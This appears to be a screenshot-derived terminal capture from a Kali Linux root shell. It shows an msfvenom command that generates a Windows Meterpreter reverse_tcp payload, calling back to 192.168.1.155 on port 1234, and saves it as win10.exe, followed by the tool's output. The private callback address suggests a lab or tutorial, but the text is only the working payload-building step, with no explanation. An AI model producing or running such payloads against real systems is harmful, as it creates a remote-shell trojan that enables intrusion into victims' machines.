 ┌──(root💀najd)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.155 lport=1234 -f exe >win10.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes